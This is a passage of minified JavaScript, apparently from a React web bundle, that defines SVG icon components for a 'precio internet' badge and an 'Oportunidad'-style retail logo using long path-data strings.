Ko(e){return r.createElement("svg",Yo({width:76,height:17},e),Zo)}function Xo(){return(Xo=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}var Jo=r.createElement("defs",null,r.createElement("path",{id:"precio-internet_svg__a",d:"M0 17h67.906V0H0z"})),Qo=r.createElement("g",{fill:"none",fillRule:"evenodd"},r.createElement("path",{fill:"#DD0021",d:"M1 1h67V0H1zM1 17h67v-1H1z"}),r.createElement("g",null,r.createElement("path",{d:"M.511 8.605h1.76c.706 0 1.195-.364 1.195-1.106 0-.743-.49-1.107-1.196-1.107H.511v2.213zm-.51-2.653h2.382c.962 0 1.594.569 1.594 1.547 0 .977-.632 1.546-1.594 1.546H.51v2.32h-.51V5.951zM5.25 8.522h1.91c.623 0 1.157-.395 1.157-1.054 0-.66-.391-1.076-1.158-1.076H5.25v2.13zm-.511-2.57h2.458c.887 0 1.63.432 1.63 1.41 0 .682-.352 1.243-1.044 1.38v.015c.7.09.902.576.94 1.22.022.372.022 1.114.248 1.387h-.564c-.128-.212-.128-.614-.143-.841-.045-.758-.105-1.6-1.075-1.561H5.25v2.402h-.51V5.952zM9.755 5.952h3.706v.44h-3.195v1.955h2.992v.44h-2.992v2.137H13.5v.44H9.755zM18.14 7.59c-.181-.834-.866-1.311-1.647-1.311-1.42 0-2.022 1.197-2.022 2.379 0 1.183.601 2.38 2.022 2.38.992 0 1.623-.773 1.721-1.736h.512c-.144 1.327-.978 2.176-2.233 2.176-1.692 0-2.534-1.342-2.534-2.82 0-1.478.842-2.82 2.534-2.82 1.015 0 2.022.614 2.157 1.752h-.51z",fill:"#DD0021"}),r.createElement("mask",{id:"precio-internet_svg__b",fill:"#fff"},r.createElement("use",{xlinkHref:"#precio-internet_svg__a"})),r.createElement("path",{fill:"#DD0021",mask:"url(#precio-internet_svg__b)",d:"M19.547 11.364h.512V5.952h-.512zM23.427 11.038c1.413 0 2.015-1.198 2.015-2.38 0-1.183-.602-2.38-2.015-2.38-1.42 0-2.022 1.197-2.022 2.38 0 1.182.601 2.38 2.022 2.38m0-5.2c1.684 0 2.526 1.342 2.526 2.82 0 1.478-.842 2.82-2.526 2.82-1.691 0-2.533-1.342-2.533-2.82 0-1.478.842-2.82 2.533-2.82M28.784 11.364h1.398V5.952h-1.398zM31.138 5.952h1.435l1.865 3.335h.015V5.952h1.315v5.412h-1.435l-1.865-3.373h-.015v3.373h-1.315zM40.98 7.165h-1.6v4.2H37.98v-4.2h-1.6V5.952h4.6zM41.6 5.952h4.277v1.13h-2.879v.947h2.63V9.12h-2.63v1.031h2.954v1.213H41.6zM48.15 8.302h1.172c.422 0 .647-.227.647-.637 0-.401-.316-.583-.707-.583H48.15v1.22zm-1.398-2.35h2.736c.947 0 1.879.432 1.879 1.524 0 .584-.278 1.137-.842 1.357v.015c.571.136.737.78.782 1.296.015.227.038 1.023.226 1.22h-1.384c-.12-.182-.142-.713-.158-.864-.037-.546-.127-1.106-.781-1.106h-1.06v1.97h-1.398V5.952zM52.167 5.952h1.436l1.864 3.335h.015V5.952h1.316v5.412h-1.436l-1.865-3.373h-.015v3.373h-1.315zM57.755 5.952h4.277v1.13h-2.879v.947h2.63V9.12h-2.63v1.031h2.954v1.213h-4.352zM67.162 7.165H65.56v4.2h-1.398v-4.2H62.56V5.952h4.6z"})));function $o(e){return r.createElement("svg",Xo({width:68,height:17},e),Jo,Qo)}function er(){return(er=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}var nr=r.createElement("style",null,".logo-OU_svg__st1{fill:#fff}.logo-OU_svg__st3{fill:#007a35}.logo-OU_svg__st4{fill:#c0d016}"),tr=r.createElement("path",{d:"M184.6 50.5V59c0 1.6 1.9 2.4 3 1.3l10.7-10.7c1.1-1.1 1.7-2.5 1.7-4V7.4c0-3.1-2.5-5.6-5.6-5.6H5.6C2.5 1.7 0 4.3 0 7.4v37.4c0 3.1 2.5 5.6 5.6 5.6h179z",fill:"#eb0045"}),or=r.createElement("path",{className:"logo-OU_svg__st1",d:"M11.1 18.9c-3.1 0-4.5-2-4.5-5.3s1.8-5.4 4.6-5.4c3.1 0 4.6 2 4.6 5.3s-1.5 5.4-4.7 5.4m0-8.7c-1.5 0-2.2 1.5-2.2 3.3 0 2.1.5 3.4 2.3 3.4s2.2-1.6 2.2-3.3-.5-3.4-2.3-3.4M19 21.8h-1.6c-.2 0-.3 0-.3-.3v-9.6c0-.2 0-.3.3-.5 1-.4 2.2-.6 3.3-.6 2.8 0 3.8 1.8 3.8 4s-1.1 4-3.5 4c-.6 0-1.1-.1-1.7-.2v2.8c0 .3 0 .3-.3.4m1.5-9.2c-.4 0-.8.1-1.1.2v4c.4.1.8.2 1.2.2 1 0 1.7-.6 1.7-2.2s-.7-2.2-1.8-2.2M29.2 18.9c-2.6 0-3.7-1.5-3.7-4s1.4-4.1 3.7-4.1c2.5 0 3.8 1.5 3.8 4s-1.2 4.1-3.8 4.1m0-6.3c-1.1 0-1.6.9-1.6 2.2s.5 2.3 1.5 2.3c1.1 0 1.5-1 1.5-2.2s-.3-2.3-1.4-2.3M36.2 18.8h-1.5c-.2 0-.3 0-.3-.3v-6.3c0-.8.2-1.2 1.1-1.3.4 0 .7-.1 1.1-.1 1.3 0 2.6.3 3.6 1.1.1 0 .2.2.1.3v.1l-.8 1.2c-.1.2-.2.2-.4 0-.6-.5-1.3-.7-2-.7h-.6v5.8c.1.1 0 .1-.3.2"}),rr=r.createElement("path",{className:"logo-OU_svg__st1",d:"M45.9 18.7c-.7.2-1.3.3-2 .3-1.7 0-2.4-.7-2.4-2.2v-4.2h-1c-.2 0-.3-.1-.3-.3v-.8c0-.2 0-.2.2-.3l1.1-.3.1-1.4c0-.3.1-.3.3-.4l1.4-.5c.2 0 .3 0 .3.3v2h1.6c.2 0 .3.1.3.3v1.1c0 .2 0 .3-.3.3h-1.6v3.8c0 .6.3.8.9.8.4 0 .7 0 1.1-.1.2 0 .2 0 .3.2l.2 1.2s0 .1-.2.2M51.7 17.1v-5.8c0-.2 0-.3.3-.3h1.5c.2 0 .3.1.3.3v6.3c0 .7-.2 1.1-.9 1.2-.7.1-1.4.1-2.1.1-2.9 0-3.9-1-3.9-3.8v-3.8c0-.2 0-.3.3-.3h1.5c.2 0 .3.1.3.3v4c0 1.3.3 2 1.6 2 .4-.1.7-.1 1.1-.2M57.6 12.6v5.8c0 .2 0 .3-.3.3h-1.5c-.2 0-.3 0-.3-.3v-6.3c0-.7.2-1.1.9-1.2.4-.1 1.6-.1 2.2-.1 2.7 0 4 1 4 3.8v3.8c0 .2 0 .3-.3.3h-1.6c-.2 0-.3 0-.3-.3v-4c0-1.3-.4-1.9-1.8-1.9-.4 0-.7 0-1 .1M65.5 10.2c-.7 0-1.2-.6-1.2-1.3 0-.7.6-1.2 1.3-1.2.7 0 1.2.6 1.2 1.2 0 .7-.6 1.3-1.3 1.3m.8 8.6h-1.5c-.2 0-.3 0-.3-.3v-7.2c0-.2.1-.3.3-.3h1.5c.3 0 .3 0 .3.3v7.2c0 .2 0 .2-.3.3M71.8 10.8c.5 0 1 0 1.6.2V8.2c0-.2.1-.3.3-.3h1.5c.2 0 .3.1.3.3V18c-.1.7-2.7.9-3.5.9-2.8 0-3.8-1.7-3.8-4s1.1-4.1 3.6-4.1m.4 6.3c.4 0 .8-.1 1.1-.2v-4.1c-.4-.1-.8-.1-1.2-.2-1 0-1.7.7-1.7 2.3s.7 2.2 1.8 2.2M83.4 18.4c-1 .4-2.1.6-3.1.6-2.7 0-3.5-1.1-3.5-2.5s1-2.7 3.1-2.7h1.6v-.2c0-.6-.2-1-1.3-1-.7 0-1.4.1-2.1.3-.3.1-.3 0-.4-.2l-.2-1c-.1-.2 0-.3.1-.4.9-.3 1.9-.4 2.9-.4 2.2 0 3.1.9 3.1 2.7v4.3c.1.2 0 .4-.2.5m-3-3.1c-.6 0-1.4.1-1.4 1.1 0 .7.5.9 1.3.9.4 0 .8-.1 1.2-.2v-1.8h-1.1zM88.6 10.8c.5 0 1.1 0 1.6.2V8.2c0-.2.1-.3.3-.3H92c.2 0 .3.1.3.3V18c-.1.7-2.7.9-3.5.9-2.9 0-3.8-1.7-3.8-4s1.1-4.1 3.6-4.1m.4 6.3c.4 0 .8-.1 1.1-.2v-4.1c-.4-.1-.8-.1-1.2-.2-1 0-1.7.7-1.7 2.3s.7 2.2 1.8 2.2M61.6 44.3h-3.3c-.5 0-.7-.1-.7-.6V27.3c0-.5.2-.6.7-.6h3.3c.6 0 .7.1.7.6v16.4c0 .5-.1.6-.7.6M75.5 39.7c.6-.2.7-.2.9.3l.9 2.4c.2.4.3.7-.2.9-1.9.9-3.9 1.4-6 1.3-5.1 0-7.8-3-7.8-8.8 0-5.6 3.1-9 8.1-9 1.8 0 3.5.3 5.1 1.1.6.3.6.4.4.9l-.9 2.5c-.2.5-.4.5-1 .3-1-.4-2.1-.5-3.2-.6-2.6 0-3.6 2.2-3.6 4.8 0 2.6.8 4.6 3.6 4.6 1.2 0 2.5-.2 3.7-.7"}),ar=r.createElement("path",{className:"logo-OU_svg__st1",d:"M91.6 43.5c-2.2.9-4.5 1.3-6.9 1.2-5.9 0-7.6-2.4-7.6-5.4 0-3.4 2.2-5.8 6.9-5.8h3.6V33c0-1.2-.4-2.3-2.8-2.3-1.5 0-3.1.2-4.6.6-.6.1-.7 0-.8-.4l-.5-2.3c-.1-.5 0-.6.3-.7 2-.7 4.1-1 6.3-1 4.7 0 6.9 2 6.9 6v9.4c0 .4-.3.9-.8 1.2M85 36.6c-1.2 0-3 .2-3 2.3 0 1.5 1.1 2.1 2.8 2.1.9 0 1.8-.1 2.7-.4v-3.9l-2.5-.1zM53 27.5c-1.1-.4-2.2-.6-3.4-.5-1.6 0-3.1.8-4 2.1v-1.6c-.1-.4-.5-.7-.9-.7h-3c-.5 0-.9.4-.9.9v9c0 1.5-.7 3.6-3 3.6-3.3 0-3.1-4-3.1-4v-8.8c0-.4-.4-.8-.9-.7h-3.1c-.4 0-.8.3-.8.7V35.9c0 4.2.8 6.8 3.5 7.9 1.1.4 2.2.6 3.4.5 1.6 0 3.1-.8 4-2.2v1.5c.1.4.5.7.9.7h3c.5 0 .9-.4.9-.9v-8.9c0-1.5.7-3.6 3-3.6 3.3 0 3.1 4 3.1 4v8.8c0 .4.1.5.4.6H55.8c.6 0 .7-.1.7-.6v-8.5c0-4.2-.8-6.8-3.5-7.9M36.4 25.8l1.3.2c.2 0 .2 0 .3-.1l1.3-2.2c.1-.1 0-.2-.1-.2l-1.5-.3c-.2 0-.3-.1-.4.1l-.9 2.2c-.2.2-.2.2 0 .3"}),lr=r.createElement("g",null,r.createElement("path",{d:"M190.2 41.4h-41.7c-1.2 0-2.1-1-2.1-2.1V14.6c0-1.2 1-2.1 2.1-2.1h41.7c1.2 0 2.1 1 2.2 2.1v24.7c-.1 1.1-1.1 2.1-2.2 2.1",fill:"#53575b"}),r.createElement("path",{className:"logo-OU_svg__st3",d:"M157.3 33.1c-.4.6-1.1.7-1.7.4-.2-.1-.4-.3-.5-.4-1.1.3-2.3.8-2.3 1.5 0 .9 2.7 1.7 3.6 1.7.9 0 1.7-.8 1.7-1.7 0-.7-.3-1.2-.8-1.5"}),r.createElement("path",{className:"logo-OU_svg__st1",d:"M156.4 36.3c-.5 0-1.5-.2-2.2-.5-.7-.3-1.5-.7-1.5-1.3 0-.7 1.2-1.2 2.3-1.5.2.1.3.3.5.4.2.1.4.2.6.2.4 0 .8-.2 1-.5V33h.1c.5.3.8.9.8 1.5.2 1-.6 1.8-1.6 1.8m-1.3-3.2c-1 .3-2.2.8-2.2 1.4 0 .4.5.8 1.4 1.1.8.3 1.7.5 2.1.5.9 0 1.6-.7 1.6-1.6 0-.5-.3-1-.7-1.3-.3.3-.7.5-1.1.5-.2 0-.5-.1-.7-.2-.1-.1-.3-.2-.4-.4"}),r.createElement("path",{className:"logo-OU_svg__st4",d:"M157.3 33.1s.1-.1 0 0c.4-.7.2-1.5-.4-1.8-.6-.4-2.7-.9-3-.3-.3.5.5 1.5 1.2 2.1.4-.1.9-.2 1.3-.2.4-.1.7 0 .9.2"}),r.createElement("path",{className:"logo-OU_svg__st1",d:"M157.4 33.2c-.3-.2-.6-.3-.9-.3-.4 0-.9.1-1.3.2-.6-.5-1.5-1.7-1.2-2.2.1-.2.4-.3.8-.3.8 0 1.6.2 2.3.6.3.2.5.5.6.8.1.4 0 .7-.2 1l-.1.2zm-1-.5c.3 0 .6.1.9.2.2-.3.2-.6.1-.9-.1-.3-.3-.6-.5-.7-.7-.4-1.5-.6-2.2-.6-.4 0-.6.1-.7.2-.2.4.4 1.3 1.1 2 .4-.1.9-.1 1.3-.2M165.1 34.3h-1c-.1 0-.2 0-.3.1-.1 0-.2.1-.2.2-.1.1-.1.2-.1.3 0 .2.1.3.2.4.2.1.4.1.6.1h.5c.1 0 .1 0 .2-.1l.1-1zm.9 1.3c0 .1 0 .2-.1.2s-.2.1-.3.1c-.1 0-.3.1-.4.1h-.8c-.3 0-.5 0-.8-.1-.2 0-.4-.1-.5-.3-.1-.1-.2-.2-.3-.4 0-.1-.1-.3-.1-.5s0-.3.1-.5.2-.3.3-.4c.1-.1.3-.2.5-.3.2-.1.5-.1.7-.1h.8v-.1-.3c0-.1-.1-.1-.1-.2-.1-.1-.1-.1-.2-.1s-.3-.1-.4-.1h-.5c-.2 0-.3.1-.5.1h-.1v-.1l-.1-.4c0-.1 0-.1.1-.1.2-.1.4-.1.7-.2h.7c.5 0 .9.1 1.1.3s.4.5.4 1l-.2 2.4zM170.6 34.3h-1c-.1 0-.2 0-.3.1-.1 0-.2.1-.2.2-.1.1-.1.2-.1.3 0 .2.1.3.2.4.2.1.4.1.6.1h.5c.1 0 .1 0 .2-.1l.1-1zm.9 1.3c0 .1 0 .2-.1.2s-.2.1-.3.1c-.1 0-.3.1-.4.1h-.8c-.3 0-.5 0-.8-.1-.2 0-.4-.1-.5-.3-.1-.1-.2-.2-.3-.4-.1-.1-.1-.3-.1-.5s0-.3.1-.5.2-.3.3-.4c.1-.1.3-.2.5-.3.2-.1.5-.1.7-.1h.8v-.1-.3c0-.1-.1-.1-.1-.2-.1-.1-.1-.1-.2-.1s-.3-.1-.4-.1h-.5c-.2 0-.3.1-.5.1h-.1l-.1-.1-.1-.4c0-.1 0-.1.1-.1.2-.1.4-.1.7-.2h.7c.5 0 .9.1 1.1.3s.4.5.4 1l-.1 2.4zM177.5 32.9c-.1 0-.2 0-.4.1-.1 0-.2.1-.3.2-.1.1-.1.2-.2.3 0 .1-.1.2-.1.3h1.7v-.4c0-.1-.1-.2-.1-.3l-.2-.2h-.4m0-.7c.6 0 1 .1 1.3.4s.4.7.4 1.1v.3c0 .1-.1.1-.1.2-.1 0-.1.1-.2.1h-2.2c0 .2 0 .3.1.5 0 .1.1.2.2.3.1.1.2.1.3.2.1 0 .3.1.4.1.2 0 .3 0 .5-.1.1 0 .3-.1.4-.1h.2l.2.4v.2c-.2.1-.4.2-.6.2-.2 0-.4.1-.6.1-.6 0-1.1-.2-1.4-.5-.3-.3-.5-.8-.5-1.5 0-.3 0-.6.1-.8.1-.2.2-.4.4-.6.2-.2.3-.3.6-.4 0-.1.3-.1.5-.1M185.5 34.3h-1c-.1 0-.2 0-.3.1-.1 0-.2.1-.2.2-.1.1-.1.2-.1.3 0 .2.1.3.2.4.2.1.4.1.6.1h.5c.1 0 .1 0 .2-.1l.1-1zm.9 1.3c0 .1 0 .2-.1.2s-.2.1-.3.1c-.1 0-.3.1-.4.1h-.8c-.3 0-.5 0-.8-.1-.2-.1-.4-.1-.5-.3-.1-.1-.2-.2-.3-.4-.1-.1-.1-.3-.1-.5s0-.3.1-.5.2-.3.3-.4c.1-.1.3-.2.5-.3.2-.1.5-.1.7-.1h.8v-.1-.3c0-.1-.1-.1-.1-.2-.1-.1-.1-.1-.2-.1s-.3-.1-.4-.1h-.5c-.2 0-.3.1-.5.1h-.1l-.1-.1-.1-.4c0-.1 0-.1.1-.1.2-.1.4-.1.7-.2h.7c.5 0 .9.1 1.1.3.2.3.4.6.4 1l-.1 2.4zM162.9 31.1h-2.2c-.2 0-.4 0-.6.1-.2.1-.3.2-.4.3-.1.1-.2.3-.2.4 0 .2-.1.3-.1.5V36H159.7c.3 0 .5-.2.5-.5V33.8H162.5v-.5-.1H160.2v-.8c0-.1 0-.3.1-.3.1-.1.3-.1.4-.1h2.1v-.5c.1-.3.1-.4.1-.4M174.5 34.7c0 .1-.1.3-.2.4-.1.1-.2.2-.3.2-.1 0-.3.1-.4.1h-.3c-.1 0-.2 0-.4-.1V33c.1 0 .3-.1.4-.1h.3c.3 0 .5.1.7.3.2.2.2.5.2.9.1.2 0 .4 0 .6m.8-1.4l-.3-.6c-.1-.2-.3-.3-.5-.4-.2-.1-.5-.1-.8-.1h-.5c-.2 0-.3.1-.5.1v-1.4-.1H172.4c-.3 0-.5.2-.5.5V35.7l.1.1c.2.1.5.2.7.2.3 0 .5.1.8.1.3 0 .6 0 .8-.1.2-.1.4-.2.6-.4.2-.2.3-.4.3-.6.1-.3.1-.5.1-.8.1-.3.1-.6 0-.9M181.1 35.8l-.1-.4v-.1H180.7c-.1 0-.1 0-.2-.1 0-.1-.1-.2-.1-.3v-4.1-.1h-.4c-.3 0-.5.2-.5.5v3.9c0 .3.1.5.2.6.2.1.4.2.6.2h.3c.1 0 .2 0 .3-.1.1.2.1.2.2 0 0 .1 0 .1 0 0M182.9 35.8v-.4-.1H182.6c-.1 0-.1 0-.2-.1 0-.1-.1-.2 0-.3v-4.1-.1H182.1c-.3 0-.5.2-.5.5v3.9c0 .3.1.5.2.6.2.1.4.2.6.2h.3c.1 0 .2 0 .3-.1-.1.2-.1.2-.1 0 .1.1.1.1 0 0M168.1 35.8l-.1-.4v-.1H167.7c-.1 0-.1 0-.2-.1 0-.1-.1-.2-.1-.3v-4.1-.1h-.4c-.2 0-.5.1-.5.5v3.9c0 .3.1.5.2.6.2.1.4.2.6.2h.3c.1 0 .2 0 .3-.1.1.2.2.1.2 0 0 .1 0 .1 0 0M153.1 27.7c-.3 0-.5-.1-.6-.2-.1-.2-.2-.4-.1-.6v-7c0-.2 0-.4.1-.6.1-.1.3-.2.6-.2h2.3c.6 0 1.2.1 1.8.3.5.2.9.5 1.2.9.3.4.5.9.7 1.3.1.5.2 1.1.2 1.6s-.1 1.1-.2 1.6-.3 1-.6 1.4c-.3.4-.7.7-1.2 1-.6.3-1.2.4-1.8.4l-2.4.1zm4.2-4.3c0-.3 0-.7-.1-1-.1-.3-.2-.6-.3-.8-.2-.2-.4-.4-.7-.5-.3-.1-.7-.2-1.1-.2h-.9V26h1c.4 0 .7-.1 1-.2.3-.1.5-.3.7-.6.2-.3.3-.5.3-.8.1-.3.2-.7.1-1zM162.6 21.1c.9 0 1.7.2 2.1.7.5.5.7 1.1.7 2 0 .4-.1.7-.2.9-.2.2-.4.2-.7.2h-3.1c0 .2 0 .4.1.6.1.2.2.3.3.4.1.1.3.2.5.2s.4.1.6.1c.2 0 .5 0 .7-.1.2-.1.5-.1.7-.2h.2l.1.1.4.9v.2c0 .1-.1.1-.1.1-.3.2-.7.3-1 .4-.4.1-.7.1-1.1.1-1.1 0-1.8-.3-2.4-.8-.5-.5-.8-1.4-.8-2.5 0-.5.1-1 .2-1.4.1-.4.3-.8.6-1.1.3-.3.6-.5.9-.7.4 0 .8-.1 1.3-.1zm0 1.5c-.3 0-.6.1-.8.4-.2.3-.3.6-.4.9h2.3c0-.2 0-.3-.1-.5 0-.1-.1-.3-.2-.4l-.3-.3c-.1-.1-.3-.1-.5-.1zm-.6-2.1c-.1 0-.1-.1-.1-.1v-.2l.8-2.1c0-.1.1-.2.2-.2h.2l1.2.3c.1 0 .2.1.1.2l-1.4 2.1c0 .1-.1.1-.1.1h-.2l-.7-.1zM172.5 24.4c0 .4-.1.9-.2 1.3s-.3.8-.6 1.1c-.3.3-.6.6-1 .7-.5.2-1 .3-1.5.3s-.9 0-1.3-.1-.9-.2-1.3-.4c-.1 0-.1-.1-.2-.1V19c0-.1 0-.1.1-.2.1 0 .1-.1.2 0h1.4s.1.1.1.2v2.3c.2-.1.5-.1.7-.1h.7c.4 0 .9.1 1.3.3.3.2.6.4.9.7.2.3.4.7.5 1 .1.4.2.8.2 1.2zm-1.8.1c0-.6-.1-1.1-.4-1.4-.2-.3-.6-.5-1-.4h-.5c-.2 0-.4.1-.6.1v3.4c.2 0 .3.1.5.1h.4c.4 0 .8-.1 1.1-.4.3-.3.5-.8.5-1.4zM175.3 19.6c0 .3-.1.5-.3.7-.2.2-.5.3-.7.3-.3 0-.5-.1-.7-.3-.2-.2-.3-.4-.3-.7 0-.1 0-.3.1-.4.1-.1.1-.2.2-.3.1-.1.2-.2.3-.2.1-.1.3-.1.4-.1.1 0 .3 0 .4.1.1.1.2.1.3.2.1.1.2.2.2.3.1.2.1.3.1.4zm-.1 7.9v.2c-.1 0-.1.1-.2 0h-1.4s-.1-.1-.1-.2v-5.9c0-.1 0-.1.1-.2H175.2s.1.1 0 .2v5.9zM180.5 27.5s0 .1-.1.1c-.3.1-.6.1-.9.2h-.8c-.7 0-1.2-.1-1.5-.4-.3-.3-.4-.7-.4-1.3v-3.5h-.8c-.1 0-.1 0-.2-.1V21.6v-.2s.1-.1.2-.1l.9-.2.1-1.1c0-.1 0-.1.1-.2.1 0 .1-.1.2-.1l1.1-.4h.2c.1.1.1.1.1.2v1.6h1.3c.1 0 .1 0 .2.1v1.3s-.1.1-.2.1h-1.3v3.1c0 .2.1.4.2.5.2.1.3.1.5.1h.8c.1 0 .2 0 .2.1l.1 1v.1z"}),r.createElement("path",{className:"logo-OU_svg__st1",d:"M186.4 24.5c0 1.1-.3 1.9-.8 2.5-.5.6-1.3.9-2.3.9-1.1 0-1.8-.3-2.3-.9-.5-.6-.7-1.4-.7-2.4 0-.5.1-.9.2-1.4.1-.4.3-.7.6-1 .3-.3.6-.5 1-.7.4-.2.8-.2 1.3-.2 1 0 1.8.3 2.3.9.4.4.7 1.2.7 2.3zm-1.9 0c0-.3 0-.5-.1-.8 0-.2-.1-.4-.2-.6-.1-.2-.2-.3-.4-.4-.2-.1-.4-.1-.6-.1-.4 0-.7.2-1 .5-.2.3-.3.8-.3 1.3 0 .6.1 1.1.3 1.4.2.3.5.5.9.5.2 0 .4 0 .6-.1.2-.1.3-.2.4-.4.1-.2.2-.4.2-.6.2-.2.2-.5.2-.7z"}),r.createElement("g",null,r.createElement("path",{d:"M142.3 12.4h-42.2c-1.1 0-2 .9-2 2v25c0 1.1.9 2 2 2h42.2c1.1 0 2-.9 2-2v-25c0-1.1-.9-2-2-2",fill:"#48ab33"}),r.createElement("path",{className:"logo-OU_svg__st1",d:"M134.5 27.8l-1-1-1.6-1.6h.2c1.4-.3 2.3-1.2 2.3-2.9 0-2-1.6-3.1-3.3-3.1h-3.4-.1v8.7c0 .1 0 .1.1.1h.1l1.4-.2h.1V20.9h1.9c.8 0 1.5.6 1.5 1.4 0 .8-.6 1.2-1.4 1.4-.8.2-1.2.8-1.2 1.4 0 .4.2.8.5 1.2.1.2.3.4.5.5l2.3 2.3c.1.1.3.1.5.1.5 0 .9-.4.9-.9 0-.2-.1-.4-.3-.5M116 25.5c-.1-.1-.3-.1-.5-.1s-.5.1-.6.3c0 .1-.2.2-.2.2-.6.6-1.4.9-2.2.9-1.8 0-3.2-1.4-3.2-3.2 0-1.8 1.5-3.2 3.2-3.2.6 0 1.4.1 2.1.8h.1l1.5-.2c.2 0 .1-.1.1-.1-.3-.5-1.4-2.2-4-2.2-2.8 0-4.8 2.2-4.9 5 0 1.2.4 2.3 1.2 3.2.9 1.1 2.3 1.8 3.8 1.8 1.4 0 2.7-.6 3.6-1.6.1-.1.1-.1.1-.2.1-.1.1-.3.1-.5.2-.4 0-.7-.2-.9M125.4 18.9c-.7 0-1.1.5-1.4 1.2l-2 4.1v.1l-.1-.1-1.7-2.8-.5-.9c0-.1-.1-.1-.1-.1l-2.3.3h-.1v7.6c0 .5.4.8.9.8s.8-.4.9-.8v-5.7l2.5 4.1.5.9.4-.9 2.5-5.1v6.6c0 .1 0 .1.1.1h.1l1.4-.2h.1v-8c.1-.6-.5-1.2-1.2-1.2"}),r.createElement("path",{className:"logo-OU_svg__st3",d:"M109 33.1c-.4.6-1.1.7-1.7.4-.2-.1-.4-.3-.5-.4-1.1.3-2.3.8-2.3 1.5 0 .9 2.7 1.7 3.6 1.7.9 0 1.7-.8 1.7-1.7 0-.7-.3-1.2-.8-1.5"}),r.createElement("path",{className:"logo-OU_svg__st1",d:"M108.1 36.3c-.5 0-1.5-.2-2.2-.5-.7-.3-1.5-.7-1.5-1.3 0-.7 1.2-1.2 2.3-1.5.2.1.3.3.5.4.2.1.4.2.6.2.4 0 .8-.2 1-.5V33h.1c.5.3.8.9.8 1.5.1 1-.6 1.8-1.6 1.8m-1.4-3.2c-1 .3-2.2.8-2.2 1.4 0 .4.5.8 1.4 1.1.8.3 1.7.5 2.1.5.9 0 1.6-.7 1.6-1.6 0-.5-.3-1-.7-1.3-.3.3-.7.5-1.1.5-.2 0-.5-.1-.7-.2l-.4-.4"}),r.createElement("path",{className:"logo-OU_svg__st4",d:"M109 33.1s0-.1 0 0c.4-.7.2-1.5-.4-1.8-.6-.4-2.7-.9-3-.3-.3.5.5 1.5 1.2 2.1.4-.1.9-.2 1.3-.2.3-.1.6 0 .9.2"}),r.createElement("path",{className:"logo-OU_svg__st1",d:"M109 33.2c-.3-.2-.6-.3-.9-.3-.4 0-.9.1-1.3.2-.6-.5-1.5-1.7-1.2-2.2.1-.2.4-.3.8-.3.8 0 1.6.2 2.3.6.3.2.5.5.6.8.1.4 0 .7-.2 1 0 .1 0 .1-.1.2zm-.9-.5c.3 0 .6.1.9.2.2-.3.2-.6.1-.9-.1-.3-.3-.6-.5-.7-.4-.2-1.5-.6-2.2-.6-.4 0-.6.1-.7.2-.2.4.4 1.3 1.1 2 .4-.1.8-.1 1.3-.2M116.8 34.3h-1c-.1 0-.2 0-.3.1-.1 0-.2.1-.2.2-.1.1-.1.2-.1.3 0 .2.1.3.2.4.2.1.4.1.6.1h.5c.1 0 .1 0 .2-.1l.1-1zm.8 1.3c0 .1 0 .2-.1.2s-.2.1-.3.1c-.1 0-.3.1-.4.1h-.8c-.3 0-.5 0-.8-.1-.2-.1-.4-.1-.5-.3-.1-.1-.2-.2-.3-.4-.1-.1-.1-.3-.1-.5s0-.3.1-.5.2-.3.3-.4c.1-.1.3-.2.5-.3.2-.1.5-.1.7-.1h.8v-.1-.3c0-.1-.1-.1-.1-.2-.1-.1-.1-.1-.2-.1s-.3-.1-.4-.1h-.5c-.2 0-.3.1-.5.1h-.1v-.1l-.1-.4c0-.1 0-.1.1-.1.2-.1.4-.1.7-.2h.7c.5 0 .9.1 1.1.3.2.2.4.5.4 1l-.2 2.4zM122.3 34.3h-1c-.1 0-.2 0-.3.1-.1 0-.2.1-.2.2-.1.1-.1.2-.1.3 0 .2.1.3.2.4.2.1.4.1.6.1h.5c.1 0 .1 0 .2-.1l.1-1zm.8 1.3c0 .1 0 .2-.1.2s-.2.1-.3.1c-.1 0-.3.1-.4.1h-.8c-.3 0-.5 0-.8-.1-.2-.1-.4-.1-.5-.3-.1-.1-.2-.2-.3-.4-.1-.1-.1-.3-.1-.5s0-.3.1-.5.2-.3.3-.4c.1-.1.3-.2.5-.3.2-.1.5-.1.7-.1h.8v-.1-.3c0-.1-.1-.1-.1-.2-.1-.1-.1-.1-.2-.1s-.3-.1-.4-.1h-.5c-.2 0-.3.1-.5.1h-.1l-.1-.1-.1-.4c0-.1 0-.1.1-.1.2-.1.4-.1.7-.2h.7c.5 0 .9.1 1.1.3.2.2.4.5.4 1l-.1 2.4zM129.2 32.9c-.1 0-.2 0-.4.1-.1 0-.2.1-.3.2-.1.1-.1.2-.2.3 0 .1-.1.2-.1.3h1.7v-.4c0-.1-.1-.2-.1-.3-.1-.1-.1-.2-.2-.2h-.4m-.1-.7c.6 0 1 .1 1.3.4.3.3.4.7.4 1.1v.3c0 .1-.1.1-.1.2-.1 0-.1.1-.2.1h-2.2c0 .2 0 .3.1.5 0 .1.1.2.2.3.1.1.2.1.3.2h.4c.2 0 .3 0 .5-.1.1 0 .3-.1.4-.1h.2l.2.4v.2c-.2.1-.4.2-.6.2-.2 0-.4.1-.6.1-.6 0-1-.2-1.4-.5-.3-.3-.5-.8-.5-1.5 0-.3 0-.6.1-.8.1-.2.2-.4.4-.6.2-.2.3-.3.6-.4h.5M137.1 34.3h-1c-.1 0-.2 0-.3.1-.1 0-.2.1-.2.2-.1.1-.1.2-.1.3 0 .2.1.3.2.4.2.1.4.1.6.1h.5c.1 0 .1 0 .2-.1l.1-1zm.9 1.3c0 .1 0 .2-.1.2s-.2.1-.3.1c-.1 0-.3.1-.4.1h-.8c-.3 0-.5 0-.8-.1-.2-.1-.4-.1-.5-.3-.1-.1-.2-.2-.3-.4-.1-.1-.1-.3-.1-.5s0-.3.1-.5.2-.3.3-.4c.1-.1.3-.2.5-.3.2-.1.5-.1.7-.1h.8v-.1-.3c0-.1-.1-.1-.1-.2-.1-.1-.1-.1-.2-.1s-.3-.1-.4-.1h-.5c-.2 0-.3.1-.5.1h-.1v-.1l-.1-.4c0-.1 0-.1.1-.1.2-.1.4-.1.7-.2h.7c.5 0 .9.1 1.1.3.2.2.4.5.4 1l-.2 2.4zM114.5 31.1h-2.2c-.2 0-.4 